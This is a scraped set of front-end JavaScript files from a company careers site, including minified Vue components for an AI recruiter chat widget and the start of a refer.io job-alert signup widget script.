    o || n ? vs.updateAllMountingData(o, n) : t !== "undefined" && vs.updateCsrfToken(t), ka = !0;
  }
  return delete e.csrfToken, delete e.courierEnvironmentData, delete e.courierCurrentRouteData, e;
}
let Ci = null;
function bC(e, t) {
  e.use(Ye, {
    colors: t || {},
    breakpoints: {
      xs: 576,
      sm: 768,
      md: 992,
      lg: 1200
    },
    css: {
      colorShadeCssVariables: !0
    },
    presets: {
      // We cant do anything about the keys here. They're built into wave.
      /* eslint-disable @typescript-eslint/naming-convention */
      "w-checkbox": { labelColor: "black" },
      "w-checkboxes": { labelColor: "black" },
      "w-dialog": { contentClass: "grey-light6--bg", dialogClass: "bdrs2 bd3", persistent: !0, persistentNoAnimation: !0 },
      "w-form": { noKeyupValidation: !0 },
      "w-input": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-radio": { labelColor: "black" },
      "w-radios": { labelColor: "black" },
      "w-select": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-tabs": { titleClass: "body" },
      // Makes the tab font size smaller by default
      "w-textarea": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" }
      /* eslint-enable @typescript-eslint/naming-convention */
    }
  }), Ci === null ? Ci = e.config.globalProperties.$waveui : (e.config.globalProperties.$waveui = Ci, e.provide("$waveui", Ci));
}
const ki = [];
async function yC(e, t, o) {
  for (const n of t) {
    if (!Object.keys(o).includes(n)) {
      console.error(`Component with the name of '${n}' not found!`);
      continue;
    }
    const s = n.split(/(?=[A-Z])/).join("-").toLowerCase();
    ki.includes(s) && (e.unmount(), ki.splice(ki.indexOf(s), 1));
    const i = await o[n]();
    e.component(s, i.default), ki.push(s);
  }
}
const vC = /* @__PURE__ */ new Map([
  [_s, Ov],
  [Ka, vs],
  [Ea, Tv]
]);
function _C(e) {
  vC.forEach((t, o) => {
    e.provide(o, t), (o === _s || o === Ea) && (window[o.description] = t);
  }), e.provide("app", e);
}
const Va = /* @__PURE__ */ Object.assign({ "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgent.vue": () => import("./AIRecruiterAgent-47d31744.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButton.vue": () => import("./AIRecruiterAgentButton-dce1a211.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonGenericIcon.vue": () => import("./AIRecruiterAgentButtonGenericIcon-a370c344.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIntro.vue": () => import("./AIRecruiterAgentButtonIntro-c8d11438.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIsolvedIcon.vue": () => import("./AIRecruiterAgentButtonIsolvedIcon-abf6b52c.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChat.vue": () => import("./AIRecruiterAgentChat-f5c68339.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessageIcon.vue": () => import("./AIRecruiterAgentChatMessageIcon-48668e82.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessagesContainer.vue": () => import("./AIRecruiterAgentChatMessagesContainer-7976ee55.js").then((e) => e.c), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentIconGradient.vue": () => import("./AIRecruiterAgentIconGradient-16f978ce.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplayJobs.vue": () => import("./AIRecruiterAgentChatMessageDisplayJobs-811cbc42.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplaySkills.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkills-5e1b86ec.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageJobsResult.vue": () => import("./AIRecruiterAgentChatMessageJobsResult-78cfe861.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessagePrompt.vue": () => import("./AIRecruiterAgentChatMessagePrompt-704936f0.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageResumeProcessing.vue": () => import("./AIRecruiterAgentChatMessageResumeProcessing-9c266f12.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageText.vue": () => import("./AIRecruiterAgentChatMessageText-3b0a0ce9.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageWelcome.vue": () => import("./AIRecruiterAgentChatMessageWelcome-43ba4d38.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageResumeUpload.vue": () => import("./AIRecruiterAgentMessageResumeUpload-c6f530e1.js").then((e) => e.a), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageUnableToLoad.vue": () => import("./AIRecruiterAgentMessageUnableToLoad-cb395069.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayJob.vue": () => import("./AIRecruiterAgentChatMessageDisplayJob-45339a62.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayResumeUploading.vue": () => import("./AIRecruiterAgentChatMessageDisplayResumeUploading-7d6dad32.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-ecde35d6.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsTags.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsTags-d4e87b8e.js").then((e) => e.a), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleBasicInfo.vue": () => import("./CtaChatBubbleBasicInfo-03397001.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleConsent.vue": () => import("./CtaChatBubbleConsent-0cfb713c.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleContainer.vue": () => import("./CtaChatBubbleContainer-66c11f82.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleResumeUpload.vue": () => import("./CtaChatBubbleResumeUpload-d20e2351.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleReview.vue": () => import("./CtaChatBubbleReview-2cedb82d.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqCheckbox.vue": () => import("./CtaChatBubbleSqCheckbox-b908e7b1.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqMultiSelect.vue": () => import("./CtaChatBubbleSqMultiSelect-52c1bde1.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqSelect.vue": () => import("./CtaChatBubbleSqSelect-a7c36064.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqText.vue": () => import("./CtaChatBubbleSqText-773de653.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqTextarea.vue": () => import("./CtaChatBubbleSqTextarea-4157667e.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSubmitApplication.vue": () => import("./CtaChatBubbleSubmitApplication-d7ae5a04.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleText.vue": () => import("./CtaChatBubbleText-914bee71.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApply.vue": () => import("./ChatToApply-dabbb860.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyBookingContainer.vue": () => import("./ChatToApplyBookingContainer-d6f46e3c.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyMessageContainer.vue": () => import("./ChatToApplyMessageContainer-f964532c.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyWelcomeContainer.vue": () => import("./ChatToApplyWelcomeContainer-0a1f03ba.js"), "../../src/Public_Career_Site/Module/jobs/JobDetail.vue": () => import("./JobDetail-c704c454.js"), "../../src/Public_Career_Site/Module/jobs/JobList.vue": () => import("./JobList-ab2e728c.js"), "../../src/Public_Career_Site/Module/jobs/JobListings.vue": () => import("./JobListings-fef531d9.js"), "../../src/Public_Career_Site/Module/jobs/SearchFilter.vue": () => import("./SearchFilter-a252e44d.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaIcons.vue": () => import("./SocialMediaIcons-09baeb3a.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaWidget.vue": () => import("./SocialMediaWidget-4889d311.js"), "../../src/Public_Career_Site/Module/jobs/apply/ApplyExistingVerify.vue": () => import("./ApplyExistingVerify-1affb62f.js").then((e) => e.a), "../../src/Public_Career_Site/Module/jobs/apply/ApplyNew.vue": () => import("./ApplyNew-6640acf4.js"), "../../src/Public_Career_Site/Module/jobs/apply/JobApply.vue": () => import("./JobApply-d41d1b36.js"), "../../src/Public_Career_Site/Module/questionnaire/Questionnaire.vue": () => import("./Questionnaire-7b9b14d9.js"), "../../src/Public_Career_Site/Module/reports/ScheduledReport.vue": () => import("./ScheduledReport-4d971a83.js"), "../../src/Public_Career_Site/Toaster.vue": () => import("./Toaster-55b7020c.js"), "../../src/Public_Career_Site/WaveToaster.vue": () => import("./WaveToaster-a8c7d659.js") }), CC = Object.keys(Va).reduce((e, t) => {
  const o = t.match(/\/.*\/(.*?).vue/i);
  return o && o.length >= 2 && (e[o[1]] = Va[t]), e;
}, {});
async function $C(e, t, o, n) {
  return await wC(e, t, o, n, CC);
}
export {
  b as _,
  VC as a,
  CC as c,
  $C as i,
  SC as u
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/AIRecruiterAgentButtonGenericIcon-a370c344.js
body_size: 121
content:
import { _ as t } from "./public-career-site-3969d40d.js";
const n = {}, o = window.Vue.createElementVNode, c = window.Vue.openBlock, r = window.Vue.createElementBlock, l = {
  width: "24",
  height: "24",
  viewBox: "0 0 24 24",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(s, e) {
  return c(), r("svg", l, e[0] || (e[0] = [
    o("path", {
      d: "M21.6006 0C22.2371 5.63891e-05 22.8478 0.252094 23.2979 0.702148C23.7479 1.1522 23.9999 1.76295 24 2.39941V16.7998C24 17.4362 23.7478 18.047 23.2979 18.4971C22.8478 18.9471 22.2371 19.2001 21.6006 19.2002H4.7998L0 24V2.39941C5.57577e-05 1.76295 0.252093 1.1522 0.702148 0.702148C1.1522 0.252093 1.76295 5.57577e-05 2.39941 0H21.6006ZM10.2002 8L5.39941 9.7998L10.2002 11.5996L12 16.4004L13.7998 11.5996L18.6006 9.7998L13.7998 8L12 3.19922L10.2002 8Z",
      fill: "white"
    }, null, -1)
  ]));
}
const _ = /* @__PURE__ */ t(n, [["render", i]]);
export {
  _ as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/AIRecruiterAgentButtonIntro-c8d11438.js
body_size: 812
content:
import { A as C } from "./ApIcon-4fc96c14.js";
import { _ as h } from "./public-career-site-3969d40d.js";
const x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z"/>'
}, L = x, N = window.Vue.defineComponent, d = window.Vue.createElementVNode, y = window.Vue.unref, s = window.Vue.createVNode, l = window.Vue.resolveComponent, i = window.Vue.withCtx, B = window.Vue.createTextVNode, b = window.Vue.openBlock, I = window.Vue.createBlock, k = window.Vue.createCommentVNode, E = window.Vue.onMounted, m = window.Vue.ref, R = /* @__PURE__ */ N({
  __name: "AIRecruiterAgentButtonIntro",
  props: {
    aiRecruiterAgentButton: {}
  },
  emits: ["showNewMessagesDot", "toggleChat"],
  setup(w, { emit: f }) {
    const _ = w, p = f, a = _.aiRecruiterAgentButton, t = m(-1), n = [
      {
        class: "slide-in-animation"
      },
      {
        class: "bounce-animation",
        onAnimationEnd: () => (p("showNewMessagesDot", !0), r.value = !0, !0)
      },
      {
        class: "first-pulse-animation",
        onAnimationEnd: () => !1
      },
      {
        class: "second-pulse-animation"
      }
    ], r = m(!1);
    E(() => {
      a.addEventListener("animationend", A), c();
    });
    function c() {
      if (t.value >= n.length)
        return;
      const o = n[t.value]?.class;
      t.value += 1;
      const e = n[t.value]?.class;
      o && (a.classList.remove(o), a.offsetWidth), e && a.classList.add(e);
    }
    function A() {
      t.value >= n.length || n[t.value].onAnimationEnd?.() === !1 || c();
    }
    async function g() {
      r.value = !1, c();
    }
    return (o, e) => {
      const u = l("w-flex"), v = l("w-button"), V = l("w-card");
      return r.value === !0 ? (b(), I(V, {
        key: 0,
        id: "get-started-card",
        "bg-color": "white",
        class: "slide-in-animation title4"
      }, {
        default: i(() => [
          s(u, { wrap: "" }, {
            default: i(() => [
              s(u, {
                wrap: "",
                "justify-space-around": "",
                class: "xs12"
              }, {
                default: i(() => [
                  e[1] || (e[1] = d("p", { class: "xs11" }, [
                    d("b", null, "Need help finding the right job?")
                  ], -1)),
                  s(C, {
                    class: "hover-pointer xs1",
                    sm: "",
                    icon: y(L),
                    onClick: g
                  }, null, 8, ["icon"])
                ]),
                _: 1
              }),
              s(u, {
                wrap: "",
                "justify-center": "",
                class: "xs12"
              }, {
                default: i(() => [
                  s(v, {
                    onClick: e[0] || (e[0] = (M) => o.$emit("toggleChat", !0))
                  }, {
                    default: i(() => e[2] || (e[2] = [
                      B("Click to open chat")
                    ])),
                    _: 1
                  })
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ]),
        _: 1
      })) : k("", !0);
    };
  }
});
const D = /* @__PURE__ */ h(R, [["__scopeId", "data-v-6e349db8"]]);
export {
  D as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagesContainer-7976ee55.js
body_size: 1321
content:
import b from "./AIRecruiterAgentChatMessageIcon-48668e82.js";
import A from "./AIRecruiterAgentChatMessageDisplaySkills-5e1b86ec.js";
import { _ as f } from "./AIRecruiterAgentChatMessagePrompt-200990fa.js";
import { _ as C } from "./AIRecruiterAgentChatMessageText-1573c1ae.js";
import { _ as M } from "./AIRecruiterAgentChatMessageWelcome-06cede3f.js";
import { A as h } from "./AIRecruiterAgentMessageResumeUpload-c6f530e1.js";
import { _ as w } from "./AIRecruiterAgentMessageUnableToLoad-1664dc24.js";
import { _ as y } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
import I from "./AIRecruiterAgentChatMessageDisplayJobs-811cbc42.js";
import R from "./AIRecruiterAgentChatMessageResumeProcessing-9c266f12.js";
import { _ as V } from "./public-career-site-3969d40d.js";
var a = /* @__PURE__ */ ((s) => (s.System = "system", s.User = "user", s.Assistant = "assistant", s))(a || {});
const K = {
  componentName: "",
  role: a.Assistant,
  autoAdvance: !1,
  isCurrentMessage: !1,
  goToNextMessage: () => {
  },
  scrollToBottom: (s) => {
  },
  buildChatBubble: (s, e = {}, m = !1) => ({}),
  appendToMessageQueue: (s) => {
  },
  clearMessageQueue: () => {
  },
  clearAllMessages: () => {
  },
  enableSendMessageInput: () => {
  },
  disableSendMessageInput: () => {
  },
  startChatToApply: (s) => {
  }
}, T = {
  AIRecruiterAgentMessageUnableToLoad: w,
  AIRecruiterAgentMessageWelcome: M,
  AIRecruiterAgentMessageResumeUpload: h,
  AIRecruiterAgentChatMessageDisplaySkills: A,
  AIRecruiterAgentChatMessageResumeProcessing: R,
  AIRecruiterAgentChatMessageText: C,
  AIRecruiterAgentChatMessagePrompt: f,
  AIRecruiterAgentChatMessageJobsResult: y,
  AIRecruiterAgentChatMessageDisplayJobs: I
};
function v(s) {
  return T[s] || null;
}
const k = window.Vue.defineComponent, B = window.Vue.renderList, F = window.Vue.Fragment, o = window.Vue.openBlock, u = window.Vue.createElementBlock, n = window.Vue.unref, c = window.Vue.createBlock, N = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, r = window.Vue.withCtx, l = window.Vue.createVNode, S = window.Vue.resolveDynamicComponent, p = window.Vue.mergeProps, U = window.Vue.normalizeClass, D = window.Vue.TransitionGroup, x = { id: "ai-recruiter-agent-chat-messages-container" }, P = /* @__PURE__ */ k({
  __name: "AIRecruiterAgentChatMessagesContainer",
  props: {
    messages: {},
    currentMessage: {},
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(s) {
    return (e, m) => {
      const i = g("w-flex"), d = g("w-card");
      return o(), u("div", x, [
        l(i, {
          column: "",
          class: "height-100"
        }, {
          default: r(() => [
            l(D, { name: "slide-up" }, {
              default: r(() => [
                (o(!0), u(F, null, B(e.messages, (t, _) => (o(), u("div", {
                  key: _,
                  class: U(["width-95 chat-message-bubble", {
                    "align-self-start": t.role !== n(a).User,
                    "align-self-end": t.role === n(a).User
                  }])
                }, [
                  l(i, { class: "ma2" }, {
                    default: r(() => [
                      l(i, { class: "xs1" }, {
                        default: r(() => [
                          t.role !== n(a).User ? (o(), c(b, {
                            key: 0,
                            class: "align-self-end"
                          })) : N("", !0)
                        ]),
                        _: 2
                      }, 1024),
                      l(d, p({
                        class: "sh2 xs11",
                        "content-class": "my0",
                        ref_for: !0
                      }, {
                        bgColor: t.role === n(a).User ? "light-blue-dark3" : "grey-light6",
                        color: t.role === n(a).User ? "white" : "inherit"
                      }), {
                        default: r(() => [
                          (o(), c(S(n(v)(t.componentName)), p({ ref_for: !0 }, t, {
                            "is-current-message": e.currentMessage === t,
                            "go-to-next-message": e.goToNextMessage,
                            "scroll-to-bottom": e.scrollToBottom,
                            "build-chat-bubble": e.buildChatBubble,
                            "append-to-message-queue": e.appendToMessageQueue,
                            "clear-message-queue": e.clearMessageQueue,
                            "clear-all-messages": e.clearAllMessages,
                            "enable-send-message-input": e.enableSendMessageInput,
                            "disable-send-message-input": e.disableSendMessageInput,
                            "start-chat-to-apply": e.startChatToApply
                          }), null, 16, ["is-current-message", "go-to-next-message", "scroll-to-bottom", "build-chat-bubble", "append-to-message-queue", "clear-message-queue", "clear-all-messages", "enable-send-message-input", "disable-send-message-input", "start-chat-to-apply"]))
                        ]),
                        _: 2
                      }, 1040)
                    ]),
                    _: 2
                  }, 1024)
                ], 2))), 128))
              ]),
              _: 1
            })
          ]),
          _: 1
        })
      ]);
    };
  }
});
const Q = /* @__PURE__ */ V(P, [["__scopeId", "data-v-e46a48ab"]]), X = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as A,
  K as a,
  a as b,
  X as c
};


--- FILE ---
content_type: text/javascript
request_url: https://widget-dot-refer-io.appspot.com/refer.js
body_size: 12639
content:
//Remap the referWidget function. This is adding the window.referWidget.c() to make sure the referWidget() calls execute the function to process them
//This is done at the beginning so we don't have to iterate over every property added later.
window.referWidget.remap = (function(old){
	window.referWidget = function() {
		(window.referWidget.q = window.referWidget.q || []).push(arguments);
		window.referWidget.c();
	};
	//Make sure to include any property that comes with the old function
	for (var key in old) {
		if (Object.prototype.hasOwnProperty.call(old, key)) {
			var val = old[key];
			window.referWidget[key] = old[key]
		}
	}
})(referWidget);

// TODO: Find a cleaner way to detect if its IE8/IE9
window.referWidget.process = (function(){

	/** Variable initialization **/
	// baseUrl: URL to fetch local files (HTMLs/CSSs/JSs)
	// TODO: Find a better way to dynamically select if we are in a development or production environment
	// TODO: IMPORTANT - Change this back to https://widget-dot-refer-io.appspot.com before releasing
	var baseUrl = (location.protocol == "file:") ? "http://localhost:8080" : "https://widget-dot-refer-io.appspot.com";

	// API PATH
	var apiUrl = "https://widget-dot-refer-io.appspot.com/api/v1";

	// Flags if subscription process has been completed.
	var subscriptionCompleted = false;

	var init = function(o, e){

		// var client = algoliasearch('48YU7PR3Z6', '831bd24a60e7a77995042d9c3a4eb02d');
		// var index = client.initIndex('clean_job_titles');

		// Widget options
		// api_key (REQUIRED):  Sets the api key of the employer where the widget is currently being displayed.
		// style (OPTIONAL): Sets the style used to display the widget. Possible options are wide | sidebar | sidebar_no_bootstrap.
		// source (OPTIONAL): Represents the request's page type.
		// name (OPTIONAL): Prepopulates the name field.
		// email (OPTIONAL): Prepopulates the email field.
		// phbne (OPTIONAL): Prepopulates the phone field
		// title (OPTIONAL): Job title of the current page the user is viewing. Usually provided in thankyou pages and specific job sites.
		// aid (OPTIONAL): Application id of the user subscribed. Usually provided by a thankyou page to request a resume after the subscription is done.
		// referrer_user_id (OPTIONAL): Id for the user who is referring the new signup.
		// referral_source (OPTIONAL): Source string for the referral
		var options = o;

		var element = e;

		// If sent element is a jquery object, retrieve actual dom element from it
		if(window.jQuery !== undefined && element instanceof window.jQuery){
			element =  e[0];
		}

		// if a new baseUrl or apiUrl is sent
		if(options.hasOwnProperty("base_url")){
			baseUrl = options.base_url;
		}

		if(options.hasOwnProperty("api_url") && options.api_url !== null && options.api_url != ""){
			apiUrl = options.api_url;
		}

		var collectResumes = true;
		var collectOptIns = true;
		var showHiddenLink = true;
		var showReferioLink = true;
		var collectQuestionnaire = true;
		var querySource = "";
		var companyName = "";
		var predictedJobTitle = undefined;
		var predictedLocation = "";
		var timezone = window.Intl !== undefined ? Intl.DateTimeFormat().resolvedOptions().timeZone : "";

		// Holds phone until so we don't post phone number if not accepted
		var tempPhone = "";

		var pathname = "/signup";

		// Add widget stylesheet
		// This is added at this moment because IE8/IE9 uses some styles for the popup button in some situations.
		utils.addStyleTag(baseUrl+"/assets/stylesheets/widget.css");

		// If browser is IE < 9 show a popup
		if(utils.isIE() && utils.isIE() <= 9 && window.location.pathname != pathname){

			var parameters = utils.buildQueryStringFromObject(options);

			parameters = parameters.slice(0, - 1);

			var signup_url = baseUrl + pathname + parameters;

			if(options.style == "fixed"){

				var div = document.createElement("div");
				div.id = "refer-widget-" + utils.generateUniqueId();
				div.className = "refer-widget refer-" + options.style;

				div.innerHTML = '<a href="' + signup_url +'" class="refer-popup-button refer-ie-popup refer-primary-background-color" title="Sign up for job Alerts">Sign up for Job Alerts!</a>';

				// Insert div before script tag
				element.appendChild(div, element);

				element = div;

			}else{

				element.innerHTML = '<a href="' + signup_url +'" class="refer-popup-button refer-ie-popup" style="text-align: center; display: block; background-color: #c0c0c0; padding: 10px; color: #ffffff; border-radius: 5px;" title="Sign up for job Alerts">Click Here!</a>';

			}

			utils.addEventListener(element, "click", function(event){

				event = event || window.event;
				event.preventDefault ? event.preventDefault() : (event.returnValue = false);
				var popupHeight = 300;
				var popupWidth = 400;
				var popupLeft = (screen.width/2)-(popupWidth/2);
				var popupTop = (screen.height/2)-(popupHeight/2);

				var newWindow = window.open(signup_url, "_blank","width=400,height=400,left=" + popupLeft + ",top=" + popupTop);
				if (window.focus) {newWindow.focus()}

			});

			return;
		}

		// Validate API key and get employers data
		// Pre-flight request
		var preflightOptions = {
			api_key: options.api_key,
			job_title: options.title
		}

		utils.getJSON("https://go-api-dot-refer-io.appspot.com/api/v3/widget/preflight" + utils.buildQueryStringFromObject(preflightOptions), function(response){

			// If the response is not valid
			if(response.hasOwnProperty("error")){
				console.log("Refer.io Widget couldn't load properly because the api key is not valid.");
				return;
			}

			// Setup internal options
			collectResumes = response.employer.collectResumes;
			collectOptIns = response.employer.collectOptIns;
			showHiddenLink = response.employer.showHiddenLink;
			showReferioLink = response.employer.showReferioLink;
			collectQuestionnaire = (response.employer.collectOptIns && response.employer.collectResumes ? true : false); //make sure to not collect Questionnaire if employer has disabled collectResumes or collectOptIns.
			companyName = response.employer.name;
			tempPhone = (options.phone ? options.phone : "");
			// predictedJobTitle = (response.search_term ? response.search_term : "");
			predictedLocation = (response.location ? response.location : "");
			// querySource = (response.search_term && response.search_term != "" ? "cleaner" : "");

			predictedJobTitle = (options.title ? options.title : "");
			querySource = (options.title && options.title != "" ? "prepopulated" : "");

			// //If we can't predict the job title then prepopulate with industry
			// if((!predictedJobTitle || predictedJobTitle == "") && response.employer && response.employer.industry && response.employer.industry != ""){
			// 	predictedJobTitle = response.employer.industry;
			// 	querySource = "industry";
			// }

			// Don't collect resumes if browser is IE8/IE9
			if(utils.isIE() && utils.isIE() <= 9){
				collectResumes = false;
			}

			setup();

		});

		function setup(){

			// If no style was supplied in the options object then fallback to fixed
			if(options.style === undefined){
				options.style = "fixed";
			}

			// Set primary and text colors if provided in the options object
			if(options.primary_color || options.text_color){

				var sheet = utils.createStyleSheet();

				if(options.primary_color){

					utils.addCSSRule(sheet, ".refer-primary-background-color", "background-color: " + options.primary_color + ";", 0);
					utils.addCSSRule(sheet, ".refer-primary-color", "color: " + options.primary_color + ";", 0);

				}

				if(options.text_color){

					utils.addCSSRule(sheet, ".refer-primary-background-color", "color: " + options.text_color + ";", 0);

				}

			}

			// Get template
			utils.getJSON(baseUrl + "/templates/widget?style=" + options.style, function(data){

				// Create a div
				var div = document.createElement("div");
				div.id = "refer-widget-" + utils.generateUniqueId();
				div.className = "refer-widget refer-" + options.style;
				div.style.position = "relative";

				// If style is fixed then add the necessary HTML to handle the expected behavior
				if(options.style == "fixed"){

					// If browser is IE < 9 then dont show the bottom right corner button.
					if(utils.isIE() && utils.isIE() <= 9){

						data.html = "<div class='fixed-container' style='display:block; bottom:initial !important; top: 0;'>" + data.html + "</div>";

					}else{

						div.classname += div.className + "fixed"
						data.html = "<div class='fixed-button refer-primary-background-color'>Receive job alerts!</div><div class='fixed-container'>" + data.html + "</div>";

					}

				}

				// Set the response's html to the new div's innerHTML
				div.innerHTML = data.html;

				// Insert div before script tag
				element.appendChild(div, element);

				element = div;

				// Add header to fixed style widget OR IE8/IE9
				if(options.style == "fixed" || utils.isIE() && utils.isIE() <= 9){

					var generalPane = element.querySelector(".refer-general-pane");
					var fixedHeaderElement = document.createElement("div");
					fixedHeaderElement.className = "refer-big-header";
					fixedHeaderElement.innerHTML = "<span class='refer-primary-color'>Sign Up For Job Alerts!</span>";

					generalPane.insertBefore(fixedHeaderElement, generalPane.firstChild);

				}

				// Setup widget. Prepopulate values
				element.querySelector("#refer-name").value = (options.name ? options.name : "");
				element.querySelector("#refer-email").value = (options.email ? options.email : "");
				element.querySelector("#refer-frequency").value = utils.todayFrequency();

				// IF is not IE < 9 then prepopulate the location input
				if(!utils.isIE() || utils.isIE() > 9){
					element.querySelector("#refer-location").value = predictedLocation;
				}

				// If there's application id don't collect resumes. Resumes are collected with aid.
				if(options.aid != null && options.aid != ""){
					collectResumes = false;
				}


				//Hiddeen admin to employer link
				var hiddenLink = element.querySelector("#refer-widget-admin-login-link");
				if(!showHiddenLink){
					hiddenLink.remove();
				} else {
					hiddenLink.addEventListener("click", function(){
						window.open("https://dashboard.refer.io/dashboard/" + options.api_key, "_blank");
					});
				}

				var noReferLink = element.querySelector("#no-refer-link");
				var withReferLink = element.querySelector("#with-refer-link");
				if(showReferioLink){
					withReferLink.style.display = "inline";
					noReferLink.style.display = "none";
				} else {
					withReferLink.style.display = "none";
					noReferLink.style.display = "inline";
				}

				main(element, options);
			});

		}

		function main(){

			// autocomplete(element.querySelector("#refer-title"),
			// 	{
			// 		hint: false,
			// 		autoWidth: false,
			// 		appendTo: element.querySelector("#refer-title-container")
			// 	},
			// 	{
			// 		source: autocomplete.sources.hits(index, {hitsPerPage: 5}),
			// 		//value to be displayed in input control after user's suggestion selection
			// 		displayKey: 'Title',
			// 		//hash of templates used when rendering dataset
			// 		templates: {
			// 			//'suggestion' templating function used to render a single suggestion
			// 			suggestion: function(suggestion) {
			// 				return '<span>' + suggestion._highlightResult.Title.value + '</span>';
			// 			}
			// 		}
			// 	}
			// ).on('autocomplete:selected', function(event, suggestion, dataset) {
			// 	querySource = "autocomplete";
			// });

			//Prepopulate title
			//Used to modify the job title pane's html to show title in bold.
			// if(predictedJobTitle && !/^\s*$/.test(predictedJobTitle)){
			// 	element.querySelector("#refer-predicted-job-title").innerHTML = predictedJobTitle.replace(/\(.*?\)/g, "").replace(/\s-\s.*/g, "");
			// 	element.querySelector("#refer-prediction-successful").style.display = "inline";
			// 	element.querySelector("#refer-prediction-unsuccessful").style.display = "none";
			// }

			// Add fixed button handlers.
			if(!(utils.isIE() && utils.isIE() <= 9) && options.style == "fixed"){

				var fixedButton = element.querySelector(".fixed-button");
				var fixedContainer= element.querySelector(".fixed-container");

				utils.addEventListener(fixedButton, "click", function(){
					fixedContainer.style.display = "block";
					fixedButton.style.display = "none";
				});

				utils.addEventListener(document, "click", function(e){

					if (utils.matches(e.target, '.fixed-container, .fixed-container *, .fixed-button')) {
						return;
					}

					fixedContainer.style = "none";
					fixedButton.style.display = "block";

					// If subscription process is completed then don't show the fixed button again.
					if(subscriptionCompleted){ fixedButton.style.display = "none"; }

				});

			}

			//**Validation and Event handlers**/

			// First pane
			var nameInput = element.querySelector("#refer-name");
			var emailInput = element.querySelector("#refer-email");
			var locationInput = element.querySelector("#refer-location");
			var tosAcceptInput = element.querySelector("#refer-tos-accept");
